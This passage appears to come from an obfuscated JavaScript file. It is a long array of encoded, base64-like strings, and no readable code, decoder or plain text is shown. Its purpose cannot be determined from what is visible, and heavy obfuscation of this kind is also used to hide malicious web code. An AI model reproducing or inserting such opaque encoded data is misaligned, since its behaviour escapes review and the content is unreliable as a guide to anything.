=','w4tDPTU=','RHdIw7rCtcOMw4QbNsKtY3VN','woEJbHbDqQMJ','wp7DsMKQw68=','fBPDhFXDjQ==','wqtPwos/','w4hDw5HDtg==','wq9Xwok7JQ==','w5VLw5DDtAM=','eVrCgE0=','w49tNDXDjw==','IcKfcS8S','UHsvNQ==','wqxMwqd7bw==','w4cSw5V2Jg==','wqYcwpEJwpU=','w4tWIw==','OgFVw6vCng==','w7zCrMKC','wrhjw7LDoxM=','w6DDtcKhSw==','w6BVJcOjdA==','wrtqw6/DtQ==','w5BHPDDDtA==','w7zCosKcwpw=','BMKmw7rCn8OzUQ==','GWwLw7HCsMObw5I=','JcKnTQ0r','CH8Pw7w=','wpXDk8OEPxnCpQ==','V8K5w6YjfcOZYMOSc8ORw6E=','FRtZw4TClA8J','w73CucKUwpQ=','eMOfU2B6wqg=','wpPDtsKPw6zCoA==','wqxLwpZ7bsKjwp13w6Q1','w6bCncOjwpQxXw==','wpNDecOqEg==','wrtcwol7asKZ','HsK7wqMu','w69zQwpC','wr4UwocN','wpbDi8OGUz0=','GMKVEsKdw4w=','w4wpwr/Csw==','w5YtwrzCt8KkwoHCnw==','w7xnQxlKw5hv','w5Qpwr7CusKo','wqYswpXDgg==','G8Kmw7XCisOkUQ==','w5ZPw4PDpw3CqQ==','wpPDocOmdCbDuDo=','w54jw599w50=','I8OswqV3','woJZYsOtFMOWUQ==','w4xew4fDuA==','w6x7XwxDw5M=','woPDlcOXJAI=','w7bCicKFWyTDqQ==','wonDt8OsLjc=','w75hwojDjzA=','worDhsOHLhw=','L8KmXAYn','wro8woHDgg==','w5AxwrzCvg==','w54gw5p/w4A=','SMKkw54Adg==','ahvChkDDsjrDnA==','a0rCnkw=','DWQpJh3Di8KVw4cRw6luwozDmlHDvA==','wqskwpLDjw==','wp9Pw7PDpgo=','Ly/DvVzDug==','FzbDlHfDqQ==','wrBiwqEVLw==','T8K7wrcNwqHCnX5vwoQY','wr3DrcKhT8OaGsKCw4jCtw==','w5ACw7t2I8O/','wq0qwp/Dk8KOwrQz','w4RnJQ==','w6rChsO1wo8=','wrI3w4E=','wr5XNsOybcOrQMKs','w7fCosKfwo1JWcOk','wrDCj8Ovwr7Co8KwJA==','flfCn1g=','wqxawpI+LcKCwpo=','wrwgwpzDiMKdwr8EFgIvJA==','NcOqwrhn','wpzClcKMdw==','ZWHCiFp7','wp3Cj3BHw5A=','wrpLwocpOw==','YQbCjVI=','MsO3wqJx','wpdSZsOh','w7fCj8KJWSTDpcKGw50=','eAvDhlE=','w6TCrMKWwpxAXsOjw7I=','w57Dsi7CjmRaOg==','W8KmwoPCpA==','eE/DkERkHEQ=','w5J0JcK2','eMOuf15e','w4h7w47DgQc=','AMK/wqwM','wr4PwoYO','OMKQZysHHW0=','WcK2wqItwpLDk1PCjEs=','worCmUhBw5fCvsK5','WwFcw4nCkgUNw4k1ZBM=','wr1AwpRx','cRzCl27CtA==','w6JUwq3DjxTCtXhBw4c=','EMK7wqkv','wpliL8K6w6cDw7XDgsOXw7NXL8KDc09zZsKBw5zDmg==','wq1TwpY1PsKy','w7DDssKgSMOLWcKX','w5DClsOowo8A','wp3CnVtF','wpMLwrUNwr0=','CsKTwrkLwqI=','GAhPw4jCmw==','N8KRwooGwrA=','w4DCm8KywqNJ','YULCkk1h','fQbCgVk=','V8K9w6s+YA==','w49WMjzDrA==','w6xIw7PDkQk=','ScKow7M2','wqVYwoZxcA==','wq8kw49V','EsKnwq0Z','w4Qhw45/','wrh3w7PDqg==','w5Qiw5Vsw4DDocKU','w4Qow5d9w4bDu8Khwq3CnQ==','TMKcwrrCrBY=','wqXDosOkPhY=','V8K8woLCrg==','w4IhwqLCvw==','wo8Dw5hGBg==','wr/Ch8OxwqE=','w5AhwrjCt8Kg','wpvCnUxI','wrUtw5ddLMKPLUhM','w41Lw5HDihrCqUwvdsKucFTDgw==','w7Z8cBldw5di','w5IIw6VtGcO7YcOsw48=','WhlCw57Cg04Aw507dVFdwpLDonzCqiBy','wrocwoENwpQ=','w5BYw44=','wpPDsSHCmGRYY8OlIcKWAkHDlsO3HsOCJcKM','aMOZSGli','w4nDtDTClmQ=','wofDisO2PRg=','w75nG8OHTQ==','L8KEwohJFg==','wo7Dk8OIJw==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtSw4DDh1xc','UMKkw7M7cQ==','w79bIw==','w7JqwpXDjsKdw6Q=','w7XDtMKgWA==','dBDCkg==','eBzClmM=','w4AJwqTClMKm','cMKtQB5zwrbCh8OywpHCs8KIaHPCnMOtw4bCq8Oow67CgsOLwrjCgMOewodrwq9gw4LClsKRw6l4GcK6w6wYYMKePTrDkMOgwprDrsOMAsKZCA==','JTAnw4wAYhIvOkA=','VMKhwp7CpS3DvkLDl8OZw7lt','w6Zvw6HDqxAYc0bCs8KN','aRXCgGbCusO/w6MwJg==','w5c6wq8=','FMKsIsKNw4rDphBkQsKaVMOeXw==','w73Ch8Orwq/Cp8OyOcKQwpUEw4paAQ==','w4ZWMzE=','XR/ColbDvg==','w4VawovDiB4=','w5t0JMK7w6w=','bx3Dg1rDlA==','TMK5w6o7','w7jCicKJRi3DosKB','flbCnUVsTlw=','LcKGU1rCksKbW8K5SQ==','w5jDszTCiHg=','w57DsizCj2xaPQ==','wrUSwo8dwpXDhsOW','OMKCwolLBw==','EHsBw77CscOZ','bgfDgkDDj8KYwrg=','w7bCuMKFwo1DWcOj','HHEcw6o=','w7J3RQo=','PsOmwqJi','FsK2w6/ChcO/Sw==','FcK9wqomwpbDiEs=','wrfCj8Orwq8=','IMOzwrNmw6w=','w5ACw7d9OMO1ccOs','wq1Twpo+JcK4wpgU','wrtsw6nDsg5Qag==','TsKhwoTCsC/Dr3c=','w6fCo8KYwolcUsOk','EAxew44=','E8Kmw6jCjg==','wp3CkcKcfA==','wrUcwpcN','wrxXwo8/','w7fCrMKFwpw=','OMKMwohA','wqIkw5ZV','OsKgTB8ywrnChw==','EQzDql3Dtg==','B8Kiw7zCiMOj','DMKsNsK3w40=','CAPDqV3DvQ==','w4csw5x9w5Y=','wq9Xwpw/Ow==','w69zVg5c','e8OXWmJl','wr8ewowG','ZRHDmVo=','wpvDsMOqcg==','w7jCicKLXTo=','wrUSwo8Hwoo=','P8KkJ8KVw7E=','wovCk01fw5XCuA==','wqUNwoILwp0=','LcKDUErCgw==','JjhkwpE=','O8OswqV3','wqFWwpdg','AAZdw4TClA==','NzvDrXTDrw==','BMKbwr4HwpE=','w5NWIjjDrQ==','ahvCnVrDow==','wpXDq8KIw63Cpg==','DcKqNcK0w6s=','B8K1wqMtwqY=','VMKsw7U2eQ==','NidwwpxI','w43DvDLCm2w=','w57DsjXClHU=','LMKqOcKbw64=','w6/Cn8KXVw==','f8OPTWI=','w5YtwrzCt8KkwoHCn8OiwrgW','UMKsw6U=','DMKsI8Kzw5M=','w6trQQ4=','wpxMwp1iUg==','wobDpcKPw6LCvw==','CH8aw7jCtA==','w6fCuMKTwo1VR8O1','wobDssOn','wrlMwpd8','w4oOw7J8','PcKvL8K5w6/DhsOJEg==','aQTChW4=','BAhfw4zCmg==','flbCklx0TEA=','w5Zfw4DDoRfCsVw=','w4RwMsKXw7QDw6w=','w5BCKsK/w7g=','woHDsMOJKgg=','dQnCmGc=','wqfCh8OrwqbCrw==','w5ZCw43Dog==','P8Omwrhkw7zDhQ==','D8K9MMKxw5s=','P8K5SAs2','wpXDl8OEKBU=','MsOnwrJAw6TDjMKjwrg=','w7rCosOcwopcVsOzw6/Dkmc=','w6NRNMO2cMOtQcKdA1s=','UcKqwoPCpyvDog==','U3IyIxc=','C2sKw63CoMOdw5I=','wrxjw6I=','w5ctwq/Cr8Kswo3ClMO8wr0e','wpbDhsOXKh0=','woXDscKfw7fCq8OKw74=','w7jCncOiwpQ8VlsRaS3CmEE=','AsKrwrcu','PcKXbSUTO3h3','w7x9Xx9Kw5hv','wozClUxBw5M=','w5FFw6HDtB7CqE0jeMKpa1g=','wpDDrjHCj2BGKw==','wqAhw4ZzIsKAP1I=','woLDq8Kxw6zCpcOfw6lSw5TCpcK6','H3pgIRbDj8KSwplPwqRmwpnCn1nDqcOL','GcKiw7bCiA==','w5DCrcK5MybCsA==','wp7ClVZJ','w7jCisKGQTs=','woDDhsKI','w4jDqCvCnmY=','fsODVmNx','w7rDs8KqWcOWeMKF','wppEY8OwAsOYUQ==','dR3Dg0DDlcOYwqlS','wroUwpAcw4U=','LcK9XRo=','JcKRQC8PO39iwodBI3Q=','w6/Ch8KVVS3DuA==','w4Rew5bDpw==','wqtXwok9LcKj','fHEsIxTDhQ==','DGcYw7w=','A8K6w6vCiA==','w49ePjLDrFRawok=','bx3DmEDDhcKYwr8=','w4tLw4/DsA==','wrs3wp0=','w5EXw7pwIQ==','w5XDssKiUMOBQMKGw57Ctw==','S0zCnERiSw==','wrpnw7DDrh9Wew==','w4rCq8KUwr0=','UXYwLhvDjcKE','GsKsfA==','FwVMw57ChF5O','woDDtsO1cC7DrTo=','wpTDgsOVJxHCpcO4w6DCsMKZ','UMKiw4s4Y8OfTcOhc8OFw6E=','w4XClcOPfA7Dlh7DlsOcamrCk8OOIsKRwpjCo8KHw7rDjVt7Uwd+O1NTw6IW','DnAvLhXDnMODw4oaw7Rlwp7Cgh0=','w5rCiMOWOxHCqMKjwqjDlcO8fMOkw5ZGw6YWwpPDvAZ+YMOOw48iw6hLwpENUwE=','YMOkOMKKw6LDicKEaBEOwqbDkkQRw7csworDp8O0w5kew4bCtcOAMMKsw7TDuMO+YAt4Q8KfTsOUXGLDuTomVXFsWQ==','wrbChMKAEirDq8OVw5ssw7nDrWQn','dXR2woJdI1YlIB/Cv1PChCcNw5zDvFxDd8Kdw7bCscKnwp0NL8KAw5BZPcO8w5wKP8OzWAkPJ8Kaw6RsD8K5BcO4fMOkw4PCtRXCjV7DvMK3w4bDrj1Lwp3DjlDCsUtgTcOxUFwgOyFbw7bCosOjwolBw6Uhwo0dO8K4aAHChsOBNG8cwoLDnMOJwpvDky8OIcOBD8OVwrvCgSk=','HncGw70=','w68yw4tUKcKEOAxDw7g6w5TCtm0K','H8K3w7bCgQ==','DBvDvl0=','wqBUwoVzecKjwoF/w7Ak','w4NsNsK7','w4RwJcKqw6kJw6/CsMOXw6M=','EQ/Dr1/Dq8OUwp7DjDQI','OMKwWQ0=','wpHCkVlKw5M=','woXDocKew7fCu8OVw7VOw5zCsg==','LsKSQ0jCiw==','ABBdw4g=','wo3CjcKfeg==','wr4Jwo4E','w5ZxIsKdw6wHw7LCnA==','ahfDk1A=','IsKWbDk=','wqgswp/Dgw==','EMK3wqIvw57DkVbCnALDpMO1SsOKw4NdwozDrMKNbMOAw4pYwqVSwr/CocKZwoVXbwI8wqhAEQ==','bQbDgkY=','wrx7w7DDpw==','wo9KdMOhGw==','w6bCm8Oywp4=','woJfYsO2','bRbDknfDjMKXwrhE','woDDgsOAL1DCtsO4w4/CuMKcG8K/','SA1Ew5vDlwAAw50qYwAkwpfDv3vCpXE1w5fCkcODeHDDkcOvwp7CqyhhC8KXwoo=','w60VwpDDgMKOwpYuCRdt','wotiw59xw5PCsQ==','OsOtwqVmw7rDmcKRwq3Dv0IV','VMKTw7rCisO1dcKDw4V/w7Q=','HAPDulnCo8OiwpHDiik=','w4sJw7J8LcOVZQ==','NsKBAMKrw7Y=','wo9OeMOjA8OS','OsKqZg==','wqcsw4xU','wok1Jw==','w4BLw4HDvQ==','w6PChsOswpE=','Z8KEw5xGHzfCnVF8wqvChm7DoA==','wpUresOxw6lYwqE=','wqFNwol4','w5fCmcKKcRfCmgTDkcKEJTTClMOMOMOdwpfDpsKNw7nDnEdqWA==','K28Gw4jCmg==','w4fCvMKfwqhv','aTt1wpNSbRUqLQ3Cvx3Cm2ASw4PCvwwbPsOJw7rCusKhwoIbMMKcwopRPcO5w5FGLcOuAkcMa8OIw6tqSsKsScKhLMKuwofDr0bDlUPCrsOowpTDv2haw5LCkULCrxQyXA==','wr5ZOMOgcMOuSsOvB1rDjQDCmsKxw4QUwovCisONw7TCisOww4DCucOPLWEywp7DuiZJwo4lw5ksQVMXw58=','wrURwooLwpM=','wql2w7TDsA==','HsKgwqIt','W8KYwqHCkBU=','woV8WsOUPQ==','VzNH','wrpVwpFz','BsKgwqI9wpbDiEvCvADDp8OgEsOFw5g=','I8OiwqRmw6bDmQ==','CsKow78ndcOUW8OHdg==','aiPDhW3DrQ==','w557NcK7w7ISw4PCisOYw6hAJw==','CMKlwqsbwqfDhF1mwpQEDg==','QnckARbDj8KSwpk=','w4ZFw47DuQ/CsUoncA==','LsKuJsKVw7XDgsO5DXl0w5w=','wok1aMKtw7UEwqzCgsObw6lH','wr0pwpjDg8KOwo83','w5TCj8KMXTE=','wo1KYsOxBcObWMOGFsKcag==','w6jCncOtwpE8Sncdbg==','fBnCkUjCtMOww7Eq','wqQ9w5JRIMKFKUU=','wrXDksKvwo4oWCkVbyzCgw==','QH8pIRE=','P8KkJ8KWw6LDl8OJBHw=','w4EwwrzCusKrwobCn8OH','wpTDusOreA==','wqEyHxhaw5Q2L1/DhnU=','wrIpw4tUK8KlI1ZO','FwVEw47CnA==','wpvCk1RBw5fCrcKvw7fDvA==','woDDtsOocznDqxw0WMKhwoM=','HRrDvlnDoMOvwpfDgQ==','OMKaX00=','wrIpw4tUK8K0PA==','wqjCosOgwpo4dm0LfnPDlgxxw7lN','HcK5JcKg','w5pwKMKrwq0Ow6TCjsOaw6JAb8OddUNpe8Kcw50=','LyLDl1PDhcK6wqJEbMKJacKHw70=','DXAMw7zCv8OEw5kNbw==','w55SMcOTew==','w7LDucKqf8OCVsKQw58=','Sn0kJwLDocKH','OMKSHA==','Q8KHw6sPZA==','w7TDl8KiZMOe','wofDl8OVLh7Cog==','w6NSwpIsaMK0woYQw67DsMOZOW3CsUMiI8KIw4lJwpHCnSQ5VQVMcMKhw6RWDMKuw4hT','N8KXbSo=','w4zCs8Ok','BMKqwrsW','w61WKSPDhA==','w4lvTQ92w6/DpyDCgcK9w4k=','QcKsw6Q/','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk2IcUsKtw4BRccOowrvDlBNMwogOw6U2w5jDpsKmLcOuEcKj','cMOmTQElw6s=','w70swoJTIsKAP1IdwrUyw4HDsw==','w5DCrcK5MybCsH8=','PcKEwpJB','SklYw4E=','w5HDuC7CnXVc','woPCvTXClg==','w6dGNsOy','wqxQPsO0OcOhQ8KjGUzCnlfDl8O6w4cEw4jClsKUw7jCk8K4w4TDusOJKWA9w4PCrmBBwoMhwoI=','exTCm28=','wpxHw7c=','wrbCj8O8wqI=','EBbDo1Q=','w59wwoPDnj0=','w6oJwo7Cr8KP','w4Raw5LDsADCpQ==','bcKaajhfMWdiwphbZDPCssOPU8KSOMOXw55RZWtiM8Kvw643w4hiURvCoMKCd8Ob','wocYwq3CvMKgwq7Ck8OQwqBLLhjDgDvDqm1Gw4zCjsKse8KGMDrDkMOSwoIewrdt','KiTCiVPDshjDgULDjsKBN8Oiw5DCusK1G1MtaTc=','FsK3w6/Cnw==','w7fDvMK6XcKDUsKNw43CplLCqVDDoSkCeg==','JcKMdis=','w7Mfw5hDJQ==','woLClsORwpDCug==','a0LDnQ==','wo5OeMOxWsOTQMKOQsKBN1l+Vw==','cMKeVEfCk8OEW8KjSyJrUDNrGUzCksOmcwoB','wphKwo5ZbQ==','wrZoVW9k','w79lw4M=','wpPDp8Oxbg==','Y8OEWGE=','wp3ClcKbfk/DhAHDkMKG','wqRcwophMcKVwplzw659VsOgKsKcwqTCrMOfw50OFQ==','woDDjsOLLw==','w5jCh8KLJhXCqMOowozCtcKBEMK1wohfw6kWw5bDrQ==','BsKgwqI7wpbDiFs=','w4TCmFFbwpbCvsKww7PDq1fDisONP8Kww6/CvcOtw4vCplQ9w7PCg0NRw7VaH308w4F7w63Cl8OSE8OuwofDocOzbcKhBMOkX8KnwpQdw77CkXJQwpAfw6cQwpfCpMOKB1DCn8Oowo0xw6bCgsK9w6/DuMOtwpwn','KMKYwp4=','bkvCmURpTkAL','wpjCkMKLXA7Dlh7Dlg==','w4hPw4zDoEPCqE0necOtfFjDiMKrEMOxw7fChGY=','wqjCosOgwpo4dm0LfnPDll44wqxA','wrUIwpEawp3DhsOR','w6LClMKdagw=','C8Kjwo0bwrw=','wr4kwoPDgsKFwq4=','bEfClGthXVYW','UMKqwoPCtXLDo3fDlMOAwrF8w5NlwpMlADY=','w7DCvsO+wq3Cr8KTI8KNwohF','w5pwKMKrwqAWw6DCiMObw6tbMcOaME18e8Kdwp7DmyJJAEjDhDkXwrXCkRrDoCQ=','w7rClsKXVybDqA==','wq3DjMOaQxDCrg==','XMKSDsKNw6HDkTFBacKnasO+YMOfw4Rpwpd+w6gaw6jDv8KYwp5UQMOiNiTCliw=','PsKUwochworCkA==','MAnDnV7DhA==','BsKRQh47','Pwp/w7zCuw==','w60wwrE=','w4IpBw==','wqHCi8OvwqbCq8K8L8K/wpAY','LsKEBA==','wodVwqE=','wpjCqgU=','PMK8WgA=','w5Zfw4DDphrCs1Ascw==','wqMWwqACwog=','wo3Cl3tHw4Y=','LMKWQUXCh8KKVw==','w6PCk8Oy','IsKCwolRBnjCjEc=','OsO5wqdQw7w=','w7jCosKlwrFv','wp4Ow7BrNMO3ZsKpw4ACwpNPwpBtw49swobCmsO6PsK/EMKww7Utby3DqcOSwrMjwoHCjsOrTcODwpY4T8Oww7HCg0sHM8O7wrwCw7fDvMKbFMKhOUAVCcOrw6x3wqB/w6IMIcKwwrrDnMKMw6nCmsK0B1rChirCiS4CB8Klwo7CoGlrwo/DgMOWbRYpKsKTORFQwobDkDJIcDtyIg==','wpBOwoZ3cQ==','wr3DvMKtSMOHQcKG','wqTDpcOcOAg=','wqA6wpoFwos=','wqPCm8OswqI=','O8OiwqU=','wqlfwpY/Jw==','eQHCm1w=','bsOpXgE3wqHCg8Kuw4DDtsKBejzDncOsw43Dr8Oiw6PCmMKDwrfDg8KEw5Yqw6puw5/Cm8KYw6loVMOow7sJa8OPejfDkMKowojDosOJAcKERiJoSsKow45JSnDCqsO7woPDnMOhQzUID3PChC/CksKrV3HDkVZuw7PCh8KHwqvDr8O2wrjCqEFyO8KrX8OrP8OrwrnDiAUOG8ONIcOPwojDrcOPMMKIHxN8wq4=','wonCgcKcdw==','w6/Ch8Oywq3DqsK8JsKfwo8HwocdFsKNw41Nw5PChsKxBMKEw7Aew43DpcKnIUXCkm3DmsOYHWlzwqAiwqE=','Wj4Jw7XCrcKQwpULZMOiaHEDEsOoGHnDoG7DicOwfkI=','w4rDpcOdw6vCoMOfw70swpc=','VMOywrMqwoHDgVrCjFjCo8OeBcOFw41dwpPCq8ODasKFw5EMw6NbwrXCs8ObwopUbgF7w7g=','HQdsw5/ChQIV','Z8KewoxEHWjDkkthw6rCjG7Cs0o5w5XDu8KcX8O4wo/CmcOtXiXDjFddwr9Mw7/CulVZw4HDtMK2HmfDlsOnw5DDuwLDq8Ob','wqRjw6LDpxI=','w6DDscK7Ww==','bcORYnA=','w6JQwojDjB0=','wqxqTlB8','aRPDlVw=','w4Uow4t0w4TDrMKFwoDCnW8=','ccK9w6osw7vDncKxwqXCtQ==','w7Ajwq7CusKM','FsKHcHvCoA==','VsKow7c7dcOZWg==','woLDocOgairDoCscXMK0wpEVwrjCtg==','w4JDJCs=','EGwNw78=','woMZOS3DpVAEwonCqBfDnMKkwp3Crxl7w5PDrE8z','cMKRXUbCgcKOV8KlAywpSSd+EhXCjcKqeQABQBvDsw==','wp4Sw7o5NsO2YsO6w5BTw5BRwoI5woMiworCmMO6NsK0CsOpw6tqNXjCp8KHwql0','csKlJMK0w6bDkMO5DnVqw4rCgEMS','G8OEwp5qw6M=','wovCjn16w6M=','WMOTaWFG','AsKbVygv','fcOiwrV3w6HDm8K1','wovCiFdd','w47DsSnCnmRhPg==','MMKiOMKOw6rDicOd','X8KgwonCuQ==','w6vCh8KVVybDuMK8w40=','w4dyw6rDlx0=','w47DtS/CjQ==','wrNfw5U5J8K6wocUw7PDt8OJ','UcKmw4PCozDDp27DlMODw6gy','w5N0MsK/wq0Kw6TCmcObw6s=','w5jCn1dAw5vCuMKyw6bCtQ==','w4U7W0Nhw6/CujjCjcKkw4I/UsO2','ND1xwppTPw==','GRTDr0zDr8O5wqfDlys=','woJeYsOsGMOI','woJdd8OwFsOIYcKZQw==','CcKqwqs=','MsO2wqJrw6fDnw==','MsO1wrd3w6nDn8KFwrnDpw==','w5zDqyHCjmBGG8O0Ig==','w5zDqDTCkm5G','asOAXHN3wr8oO8OX','QMKkPMK1wp7Drwl9HcOWVsOYXsOtw6xCwqdSw5tow4HDhsK1wq5wYMKfSRjCpRLDkcKawrDCi3HCksKWwq7DlgUGAsO1w4Zaw6g8w57Dpw==','w4MSw6JxOsOo','LcK/SBwywqfCvsOhwo4=','w4TCiMKb','w6FDwq7DjB7CrVx4w5nCvg==','wqM9QhtOw5gl','NRXDiFfDuzXDm0LCh8KSdMKzwp3CosK8VRkgZChFQHMgwqPDmT7CpAnCt2cE','w4c/w5R+w4zDo8KFwpTCg28=','w4TCh8ORKgLCocO4w5XDocOXKsK6w4lXw6kTwpHCvxh6f8KAw5Buw7NIwoYVHVDClANt','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8Kzwo3Dm8OiRCfDjkZSw7M=','wr5Dwo8yJ8Kl','PcKrJMKhw7I=','w5FSIsOxVQ==','wotmNsK/w65Gw6LCg8Ofw7RBf8KMc09wf8KWw53DgmpJFAXDj3QE','wq/CssK9TMOPWcOd','woZ/W2F5w6/DpCc=','wprCgcKdbQfDmRk=','XMKrwonCgzPDq3DDgg==','wqVnw67Dt1NcakbCsMOVHFXDoXFOw7FD','wq1BZ2tS','aUkYCz0=','RAPCrlvDosOqwoHDlnpewrJiEy/CoiErwqQywoArw7zCpcK4w4nDmw3DvsKQwpQ=','w43Dry/CnGhYK8OTPMKP','XsOtJcKzw4zDqQB9HcOWasOVX8Ohw6dHw7EXw5sgw4zCjcO2wrR+dMOSBRfCpgTCgMOX','b8Kswrc9','w6F5w4MQLcKNLVJTwqp2w4PCvG4TwozDkVHCrsOrwqzCowzDkMK/DsOzw5JOMsKY','Q8OrwrwfwqHDkTF0wokMGcK8wox2Uxx3LA==','w5dePTzDs0lIwpDCsA==','Z8OCwp0b','HzwkKwzCkA==','MBbDn0LCgMKVwqdWa8OLdMOJw7fDj8OOwoAWLT7DghhZZ8KWMsOs','w5/DsiTCgw==','w6pSwocBwo7Clg==','H3cpNFrDjcKNwosBw7U9w5rDnFDDpcKLGMO+QsKtw4DCp393NMKFe8OT','MBPCllzDksKTwq0KOsOSKMKdw7XDk8OAwp8aMz7DlQxZasKLOMOiJMKbbkQMUcOiYEQ0wpnDvMKlacOtw4fCp1t7EcKlw7LDtHTDqTAdw6PCpcOlBw7DvcObwrPCk2HCkMOSwq3DtjjCicOu','KnsYw7XCoA==','S8Osw6jCncOxV8OUwpY3wqzDkMO7wpnDgsKxcMOcwpbDsjxyHsOqw67Djmtxci0qaMKSbzR8L0NVFHnCsG9RRMOlw6s=','GMK+w7c2esKaXMOOc8OFw7fCqsOk','w6/Cl8OtwpgpX2cUazHChQ==','R8K7wrcNwqHDuVg9','H8Oxw5HCsy/Dq23Cjw==','woUgw45VOsKE','Z8OCwo9VEjjDkAJ9w6DDgGzCrFh3woTCoMOfGcO/w47DksOtHTbDklMDwqUIw7fDsB9Hw5DCocKnS3bCi8O2wp/CpBDDtcKERhU=','w71qw4ZZOMOf','w5s0W0tjwrA=','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8KzwojDm8O+XW/DiF0cwqlAw6rDskIUwpLCpcO8GS3Dh8Kuw4zDuQ7CqMKNR0fDmUYwwpw=','Q8O1w6RRwrHDmWo+','wq/CssKiVcKQ','MyFrwpY=','w6Rdw6/DmQLCoxROw4TCv8Kiw5DDt8OvCMK9QVho','TcKHw5UvZQ==','MsKnwq5dAg==','woLDpsO2dA==','w4kpwqXCtQ==','w6BBJMOq','w7/DtMOgX8OBWsKOw4nCqkrDoQ==','wrlYwpZxcsKIwqRy','RXouJg==','wprDrcOTw6DCvcOXw7Z0w5vCosOy','wqxBO8KiesOuTsKxGQLCgQbDj8O9woQSworCksKNw7jCkMOhw57CtMOUOXAywp7DvSJIwo85w4gxTAJRwpM=','wqYcwpENwpbDnMOsMg==','wpUresOxw7UKwr8=','RcK9w7cyesOe','LsKSQ0zCiMKde8Kz','wpjChMKfegzDkw==','w63Cm8O5wrU/','bSvCgXvCvQ==','wq9Qwopw','DQ7CoFXDr8OiwpzCiCQTwrxgGyzCszw=','wq02woI=','AsKnwrEdwr4=','wpl2KcKzw60Dw6/Cm8KTw7VXMsOCaQ18dsKX','VcKxwqgmwp7Dg1HCjEjDpMOlDsOdw4NB','w5jDp8KSw67Cv8Ofw7VlwpjCs8K7wobCsxbClWrCisKzwrM=','G8K/wozCsjrDpHfDuMOpwqE=','w6Zhw6/DrxNQcFfDsMKKGlDDv3oGw7xWw7LDi8OoTg==','w7VVNMOq','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GsO0Sg==','CgfDo1fDuMOuwrHDiSYPwqI=','Nidowp9ZIwJrPhvCvEzDgCgJw5LCsAEacg==','GMK+w7c2esKE','woQYwpMEwoE=','w5s0TFJ0w6DCqXTDlMK7wocwA8K1Y8K/UcK2w6bDqcOmw5s9w4TDkMK5w5c7YSlDwrjDncOaw5TDi1pdJ8KbwpDDng==','w7x9XAZKw5hvb0jDjXAUUFLDvCxddR9y','exHChVvDoTHDq13Dm8ODZA==','w4EIw7t0MMO0d8Kkw5ELwoJQwpp9woxrwo0=','wotjw67DoRtZPlHCuMKIE1k=','wotiw4how4TDocOew6HDjWptwpLCljdGwrHDgyYfUsO5w5NCOcKmwr7DlgFOw48dwrp4w4HCrA==','wpPDvi/Cl2xRIMOyY8KRCUXCl8O4UsONMcKHw5rCjjk=','wpQuw5R1w4jDqsKOwrXDnGYpwpjCjjlH','T8KowrcTwrjDlXJ0w40EGMKmwox4TEE5fB8=','w5Msw495wojDvMKSwqI=','WcKgw7TCgMO9XMKEw4ImwqPCn8OqwpjCjsK1ccKAw4TDpDgg','HcK9IcK3w5DDqjFm','wo1UPzTDrVhHwonDrQTDnsK0wp7DoxFzwpfCqEwxSQ==','wqIqw49dK8KPOAxSw7Ikw4zCqi4fwo3Dmw==','CnsFw7bCr8OIw7QEasO8dg==','ahvDmFA=','w5zDsMOqcSLDqzEsFMK2wpEUwrE=','EcK5wr0KwqHDiVhhwpQE','w57DqDLCiGRaOg==','L8KjJMKNw4DDiMOXDH1pw5vDkw==','FMK2w6nCn8O1V8Ke','w7BjDcKZw68=','DMKewqMNwqs=','BsOzwql5OsKGEMORYsOXw6rCqQ==','McKMwq4cwrM=','HsKzwrQj','wq3CvcK7UA==','wqEPwoIY','H3cpNFrDjcKNwosBw7U9w5rDklrDpsKTUMO5QsOlw4vDpXltP8KSK8OPw5/DkhlAOyoG','wrXDksOg','w5bCuMKOw7PCs8OUwrtyw5nCt8KswpzDulvChjXCi8Kuwqcmw6tVDMODWsOWwpvCsA==','woB+Sw==','wofDvcOheSnDpzE9XQ==','w5BEw4bDsAjCqFcncA==','UsK6wojCuhQ=','UA3CiWPDnA==','HXAcw6vCoA==','FHsGw77CrcOF','FcKUwrZMMQ==','w4Uow5Z3w5PDqg==','wrpYwo8oMQ==','w4BEw5bDpxc=','wr4kwoPDgsKFwq4OHg==','NcKqNsK5w5w=','w77DthDCq08=','woDDiMOXJhHCsg==','w7BEwqXDgxg=','wobDpcKPw6bCvMOOw5J1','woLDssO3eSHDuhY8','b0zClFE=','R8Kiw6kjccOUSw==','w6BBNcOucMOxR8KnDg==','wroswpzDgsKYwq4mFxM=','w5dYAy3DslRHwpo=','DMKoI8K/w5/DogxnSw==','G8Kqw7XChg==','w5PDvC3Cnw==','GRfDulDDocO5','wojDhsOILg==','QmY0KhXDnA==','w7XCu8KQwo1NRcOFw7TDkA==','w7BHwqDDnhbCsw==','w69gXg1Gw5p+F0jDhA==','JMKMag==','wqoswoLDl8KHwrs+LgoxMg==','GMKoPcK3w4rDqwZlQcKHRg==','HsK3w77CgMK9WsKFw5h/wrfCn8O0w5XDgcKubMKGwpnDtTk/EcOlw6M=','w6FEwrLDgg==','w5lfJsO3fA==','YBvCmFfDj8KbwqZSdsOMZA==','wprDocKTw6TCpsOS','w4lDwozDtgHCrFQnesK0PA==','NDxxwoA=','aULChEkgUEATO10=','wqgkwpjDiw==','VgDDolfDqcOswpfDl2ofwr5gEyfCqTsswqQ4woQgw7jDssO0w5XChBjDucOKw59zdybDs8KTVA==','wqDChsOwwr0=','TMKowrcTwrjDlXJ0w40CE8K6wpZjWx4=','V8Klw6gg','w4FDw5HDpBvCsg==','wpXDtsKYw6LCpsOfw559w5DCu8K6woHCsw==','TsKswp/CqS/Dvg==','bFDCiUZu','wqfCi8Onwr7DpcK1K8KIwp0Hw5lNHMKSw5Q=','NMK/P8KKw7DCncKVTg==','w4l/VlFkw7vDpHrCi8K9w4p8DMK7ZcKiGMK6w6rDuw==','EMKmw6/CqMO8XMKHw5NlwrHCg8OawozDt8KjZMKvw5XDuTg=','wq7DosOkDw==','O8KuP8K/w6/DgsOXBHZzw5zCrE41w7clw6TDpcO1w50=','FwdBwqs=','w5vCn1dAw5vCuMKyw6bCtQ==','KsKrdgs8wrjChsO2wozCtMOqI3o=','w7XDvMKtWcOMWMKMw4c=','FcKvw7TCisO3XMKYw7VkwqjCncO9wpvDl8KMdsKMw5bDsS8=','w7JYOMOlfsOnXcKBBVLDjhDDlMOrw6cEwojCncKFw68=','LMK+OMKS','w4ciw4hsw6zDqw==','woN